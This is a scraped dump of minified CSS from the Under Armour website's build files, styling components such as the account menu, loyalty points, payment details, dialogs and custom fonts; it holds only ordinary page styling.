.MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container>button{margin-top:var(--spacing-sm)}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links{background-color:var(--color-white);border-radius:var(--spacing-xs);margin-top:var(--spacing-sm);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs);width:100%;font-weight:var(--font-bold);text-decoration:none;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a>span{flex:auto;min-width:0;line-height:1.71429;display:inline-block}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a>svg{flex:none}.MyAccountMenu-module-scss-module__WM8N3G__container .MyAccountMenu-module-scss-module__WM8N3G__logout-button{width:100%;margin:var(--spacing-sm)0}.MyAccountMenu-module-scss-module__WM8N3G__account-badge{--account-badge-size-local:var(--account-badge-size,16px);background-color:var(--color-black);color:var(--color-white);width:var(--account-badge-size-local);height:var(--account-badge-size-local);aspect-ratio:1;font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;border-radius:50%;flex:none;justify-content:center;align-items:center;display:inline-flex}
@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2)format("woff2");font-display:swap;font-weight:800;font-style:normal}@font-face{font-family:NeuePlakUAExtended Fallback;src:local(Arial);ascent-override:69.15%;descent-override:20.89%;line-gap-override:32.68%;size-adjust:111.06%}.neueplakuaextended_bba17e86-module__6_2AGa__className{font-family:NeuePlakUAExtended,NeuePlakUAExtended Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakuaextended_bba17e86-module__6_2AGa__variable{--font-extended:"NeuePlakUAExtended","NeuePlakUAExtended Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points{--loyalty-logo-extra-space-left:-10px;--loyalty-logo-extra-space-top:-16px;--loyalty-logo-span-extra-space-top:-8px;text-align:center;border-bottom:var(--spacing-4xs)solid var(--color-grey-2);padding:var(--spacing-sm)var(--spacing-sm)var(--spacing-md)var(--spacing-sm);width:100%}@media screen and (min-width:1024px){.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points{padding:var(--spacing-md)var(--spacing-sm)var(--spacing-md)var(--spacing-2md)}}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points[data-card]>div{width:100%;display:flex}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper{align-items:left;flex:1;justify-content:left;width:100%}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper{align-items:left;margin-bottom:var(--spacing-3xs);justify-content:left}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__logo-wrapper{display:flex}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__logo-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__ua-logo{width:162px;left:var(--loyalty-logo-extra-space-left);top:var(--loyalty-logo-extra-space-top);height:var(--spacing-xs);position:relative}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__logo-wrapper span{top:var(--loyalty-logo-span-extra-space-top);margin-left:auto;position:relative}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__points-message-wrapper{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;margin-top:var(--spacing-2xs);vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__points-message-wrapper{margin-top:0}}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__points-message-wrapper span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}
@font-face{font-family:MadSansFill;src:url(../media/MADSansFill_Bold-s.p.e21478b3.woff2)format("woff2");font-display:swap;font-weight:600 700;font-style:normal}@font-face{font-family:MadSansFill Fallback;src:local(Arial);ascent-override:92.04%;descent-override:27.74%;line-gap-override:0.0%;size-adjust:103.1%}.madsansfill_7635630b-module__5SoYza__className{font-family:MadSansFill,MadSansFill Fallback,ARMOUR,Helvetica,Arial,sans-serif}.madsansfill_7635630b-module__5SoYza__variable{--font-alternative:"MadSansFill","MadSansFill Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes LoyaltyPoints-module-scss-module__0o-AYq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyPoints-module-scss-module__0o-AYq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyPoints-module-scss-module__0o-AYq__bracketed-text-styles{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}dialog.LoyaltyPoints-module-scss-module__0o-AYq__user-auth-modal{border-top-left-radius:12px;border-top-right-radius:12px;width:360px;padding:24px}@media screen and (min-width:480px){dialog.LoyaltyPoints-module-scss-module__0o-AYq__user-auth-modal{border-radius:12px;width:496px}}dialog.LoyaltyPoints-module-scss-module__0o-AYq__user-auth-modal>div .LoyaltyPoints-module-scss-module__0o-AYq__close-button{z-index:1}
@keyframes Jumplink-module-scss-module__eymIpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Jumplink-module-scss-module__eymIpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding:var(--spacing-sm)0px var(--spacing-2md)0px;align-items:center;gap:var(--spacing-2xs);flex-direction:column;align-self:stretch;display:flex}@media screen and (min-width:1024px){.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding-top:var(--spacing-2md)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border-radius:var(--spacing-sm);border:1px solid var(--color-black);height:var(--button-height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);gap:var(--spacing-2xs);color:var(--color-black);align-items:center;text-decoration:none;display:flex}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:hover{border:1px solid var(--color-grey-5);color:var(--color-grey-5);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:active{border:1px solid var(--color-grey-6);color:var(--color-grey-6);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:focus-visible{border:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink span:nth-child(2){width:var(--spacing-2xs);height:var(--spacing-2xs);margin-left:var(--spacing-2xs);position:relative;top:-4px;transform:rotate(90deg)}
@keyframes PaymentDetails-module-scss-module__N0IH9q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PaymentDetails-module-scss-module__N0IH9q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PaymentDetails-module-scss-module__N0IH9q__summary{margin-top:var(--spacing-xs);justify-content:space-between;row-gap:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;display:flex}@media screen and (max-width:1023px),print and (max-width:1023px){.PaymentDetails-module-scss-module__N0IH9q__summary{flex-direction:column}.PaymentDetails-module-scss-module__N0IH9q__summary>div:first-child{margin-bottom:var(--spacing-sm)}}.PaymentDetails-module-scss-module__N0IH9q__summary svg{bottom:var(--spacing-3xs);position:relative}.PaymentDetails-module-scss-module__N0IH9q__summary p{font-size:var(--font-size-body-large);margin:0}.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__paymentMethod{margin-right:var(--spacing-3xl);flex:1}.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__address{margin-left:var(--spacing-3xl);word-break:break-word;word-wrap:break-word;flex:1}@media screen and (max-width:1023px){.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__address{flex-direction:column;margin-left:0}}.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__address p:last-child{white-space:nowrap}.PaymentDetails-module-scss-module__N0IH9q__summary--inline{align-items:center;display:flex}.PaymentDetails-module-scss-module__N0IH9q__summary--inline>svg{position:static}.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt{column-gap:calc(var(--spacing-2md)/2)}.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address{flex:50%;margin:0}.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod p,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2)}@media screen and (min-width:1024px){.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod p,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address p{color:var(--color-grey-5)}}
@keyframes AdRecZone-module-scss-module__krA-3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AdRecZone-module-scss-module__krA-3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper{animation:1s ease-out forwards AdRecZone-module-scss-module__krA-3G__slideOpen;overflow:hidden}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{text-align:center;margin:var(--spacing-xs)0;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:480px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{margin:var(--spacing-2md)0 var(--spacing-sm)0}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:132px}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:172px}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>*{display:none}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge){margin-bottom:0;display:block}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child>*,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge>*){display:flex}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__skeleton-item{aspect-ratio:var(--ratio-4x5)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet{background-color:var(--color-grey-4)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet-active{background-color:var(--color-black)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-wrapper:has(+.swiper-pagination.swiper-pagination-lock){margin-bottom:var(--spacing-2md)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0;position:static}@media screen and (max-width:1023px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2xs)0}}@media screen and (min-width:1024px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2md)0}}@keyframes AdRecZone-module-scss-module__krA-3G__slideOpen{0%{max-height:0}to{max-height:600px}}
@keyframes Payment-module-scss-module__FaJcaW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Payment-module-scss-module__FaJcaW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Payment-module-scss-module__FaJcaW__payment .Payment-module-scss-module__FaJcaW__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.Payment-module-scss-module__FaJcaW__payment .Payment-module-scss-module__FaJcaW__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.Payment-module-scss-module__FaJcaW__payment>[data-card=true]>div{flex-grow:1}
.CustomLoader-module-scss-module__369WrW__loader-base{--loading-delay:.5s}.CustomLoader-module-scss-module__369WrW__loader-base .CustomLoader-module-scss-module__369WrW__curtain{background:var(--color-screen-background,#00000080);z-index:2001;transition:opacity .25s;position:fixed;inset:0}.CustomLoader-module-scss-module__369WrW__loader-base .CustomLoader-module-scss-module__369WrW__container{opacity:1;z-index:2002;justify-content:center;align-items:center;display:flex;position:fixed;inset:0}.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__show-intent>.CustomLoader-module-scss-module__369WrW__curtain,.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__show-intent>.CustomLoader-module-scss-module__369WrW__container{visibility:hidden;opacity:0;transition:visibility .25s linear,opacity .25s linear;transition-delay:var(--loading-delay)}.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__loader-base--show>.CustomLoader-module-scss-module__369WrW__curtain,.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__loader-base--show>.CustomLoader-module-scss-module__369WrW__container{visibility:visible;opacity:1}
:where([class*=font-]).Message-module-scss-module__wVjbEq__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Message-module-scss-module__wVjbEq__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Message-module-scss-module__wVjbEq__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Message-module-scss-module__wVjbEq__font-condensed-black{font-weight:var(--font-condensed-black)}.Message-module-scss-module__wVjbEq__msg{--Message-alert-background-color-local:var(--Message-alert-background-color,#f0f0f0);--Message-error-background-color-local:none;--Message-alert-text-color-local:var(--Message-alert-text-color,#1d1d1d);--Message-error-text-color-local:var(--Message-error-text-color,#dc0019);--Message-warning-text-color-local:var(--Message-warning-text-color,#5f5f5f);align-items:flex-start;gap:var(--spacing-xs);border-radius:var(--spacing-3xs);display:flex}.Message-module-scss-module__wVjbEq__msg svg:first-child{margin-top:calc(var(--spacing-4xs) + .5px);flex-shrink:0}.Message-module-scss-module__wVjbEq__msg svg:first-child circle{fill:#0000}.Message-module-scss-module__wVjbEq__msg--alert{padding:var(--spacing-xs)var(--spacing-xs);background-color:var(--Message-alert-background-color-local);color:var(--Message-alert-text-color-local)}.Message-module-scss-module__wVjbEq__msg--error{background-color:var(--Message-error-background-color-local);color:var(--Message-error-text-color-local)}.Message-module-scss-module__wVjbEq__msg--warning{gap:var(--spacing-2xs);font-size:var(--font-size-body);margin:var(--spacing-xs)0;color:var(--Message-warning-text-color-local);line-height:1.42857}.Message-module-scss-module__wVjbEq__msg--warning>svg:first-child{margin-top:var(--spacing-4xs)}.Message-module-scss-module__wVjbEq__msg--small{font-size:var(--font-size-subtext);gap:var(--spacing-2xs)}.Message-module-scss-module__wVjbEq__msg--small svg:first-child{margin-top:0}
.UaSkeleton-module-scss-module__GsD_VG__skeleton{line-height:1;animation:1s linear infinite alternate UaSkeleton-module-scss-module__GsD_VG__skeleton-loading}.UaSkeleton-module-scss-module__GsD_VG__text-body{font-size:var(--font-size-body)}.UaSkeleton-module-scss-module__GsD_VG__text-h6{font-size:var(--font-size-h6)}.UaSkeleton-module-scss-module__GsD_VG__text-h3{font-size:var(--font-size-h3)}@keyframes UaSkeleton-module-scss-module__GsD_VG__skeleton-loading{0%{opacity:.33;background-color:#c2cfd6}to{opacity:.85;background-color:#f0f3f5}}
@keyframes VipPayment-module-scss-module__phGU3a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes VipPayment-module-scss-module__phGU3a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.VipPayment-module-scss-module__phGU3a__vip-payment .VipPayment-module-scss-module__phGU3a__title{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%;font-size:var(--font-size-h5);font-weight:var(--font-bold);margin:var(--spacing-sm)0;text-transform:none;letter-spacing:initial}.VipPayment-module-scss-module__phGU3a__vip-payment ul{padding:0;list-style:none}.VipPayment-module-scss-module__phGU3a__vip-payment li{font-size:13px;font-weight:var(--font-semibold);justify-content:space-between;line-height:24px;display:flex}
@keyframes CreditCardIcons-module-scss-module__jk9Ufa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CreditCardIcons-module-scss-module__jk9Ufa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons{float:right;padding-top:var(--spacing-4xs);display:flex}@media screen and (min-width:1024px){.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons{float:none;margin-top:var(--spacing-2xs);padding-top:0}}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons span{border-radius:0!important}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons span span{position:relative}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons .CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icon{margin-right:var(--spacing-2xs);align-items:center;display:flex}
@keyframes AuthRewardsButtons-module-scss-module__j8TaMG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AuthRewardsButtons-module-scss-module__j8TaMG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons{justify-content:space-between;gap:var(--spacing-2xs);flex-wrap:wrap;width:100%;display:flex}@media screen and (min-width:1024px){.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons{margin-top:var(--spacing-sm)}}.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__create-account-link,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__login-account-link{flex:1}.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__create-account-link,.AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons .AuthRewardsButtons-module-scss-module__j8TaMG__login-account-link{flex:0 0 100%}
.PaymentCard-module-scss-module__D6b1aG__expired-credit-card[data-card]{box-shadow:0 0 0 1px var(--color-red)inset}
.ArcScale-module-scss-module__HMGNSa__arc{--ArcScale-background-color-local:var(--ArcScale-background-color,#d0d0d0);--ArcScale-fill-color-local:var(--ArcScale-fill-color,#dc0019)}.ArcScale-module-scss-module__HMGNSa__arc>path:first-child{stroke:var(--ArcScale-background-color-local)}.ArcScale-module-scss-module__HMGNSa__arc>path:nth-child(2){stroke:var(--ArcScale-fill-color-local);opacity:0}.ArcScale-module-scss-module__HMGNSa__arc>path:nth-child(2).ArcScale-module-scss-module__HMGNSa__show{opacity:1}
.EmployeeDiscountTerms-module-scss-module__FZDh-W__terms{color:var(--color-green)}.EmployeeDiscountTerms-module-scss-module__FZDh-W__terms span{float:right}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/917a5ee84337f3f2.css
body_size: 12630
content:
@keyframes Toolkit-module-scss-module__SB_hKq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Toolkit-module-scss-module__SB_hKq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Toolkit-module-scss-module__SB_hKq__container{top:0;left:var(--spacing-3xs);color:#fff;z-index:1000;font-size:var(--font-size-sm);margin-left:var(--spacing-3xs);margin-top:var(--spacing-3xs);flex-direction:row;display:flex;position:fixed}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit{padding:var(--spacing-3xs);background-image:url(/images/toolkit-icon.png);background-repeat:no-repeat;background-size:20px;background-position:var(--spacing-3xs);text-indent:22px;border:0;position:absolute;top:0;left:0;overflow:hidden}@media screen and (max-width:767px){.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit{width:32px;color:#0000!important}}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit:focus{outline:none}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__development{color:#fff;background-color:#520202}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__staging{color:var(--color-white);background-color:#966e1c}.Toolkit-module-scss-module__SB_hKq__container button.Toolkit-module-scss-module__SB_hKq__toolkit.Toolkit-module-scss-module__SB_hKq__production{color:var(--color-white);background-color:green}
:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Dialog-module-scss-module__eR7dda__font-condensed-black{font-weight:var(--font-condensed-black)}.Dialog-module-scss-module__eR7dda__dialog{--Dialog-touch-target-padding-local:var(--Dialog-touch-target-padding,44px);--Dialog-default-width-local:var(--Dialog-default-width,488px);--Dialog-background-color-local:var(--Dialog-background-color,#fff);--Dialog-text-color-local:var(--Dialog-text-color,#1d1d1d);--Dialog-actions-border-color-local:var(--Dialog-actions-border-color,#d0d0d0);--zindex-base:1000;box-sizing:border-box;border:0;outline:none;padding:0}.Dialog-module-scss-module__eR7dda__dialog[open]{display:block}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog{width:100%;margin-bottom:var(--safe-margin-bottom,0px);max-width:var(--Dialog-default-width-local);text-align:left;color:var(--Dialog-text-color-local);border:none;border-radius:12px 12px 0 0;padding:0;line-height:1.5;bottom:0;overflow:hidden}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog::backdrop,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog+.Dialog-module-scss-module__eR7dda__backdrop{background-color:var(--color-screen-background,#00000080)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content{background-color:var(--Dialog-background-color-local);height:fit-content}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__close-button{cursor:pointer;padding:calc(var(--spacing-lg)/2)var(--spacing-sm)var(--spacing-sm)var(--spacing-sm);z-index:calc(var(--zindex-base) + 1);background-color:#0000;border:none;outline:none;position:absolute;top:0;right:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__close-button svg{color:var(--Dialog-text-color)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper{flex-direction:column;height:100%;display:flex}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper--default{padding:var(--spacing-2md)var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>h3{padding:calc(var(--spacing-xs)*1.25)var(--spacing-lg)0 var(--spacing-sm);font-family:var(--font-default),sans-serif;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content .Dialog-module-scss-module__eR7dda__content-wrapper>form>h3>svg.Dialog-module-scss-module__eR7dda__dialog-title--icon,.Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content 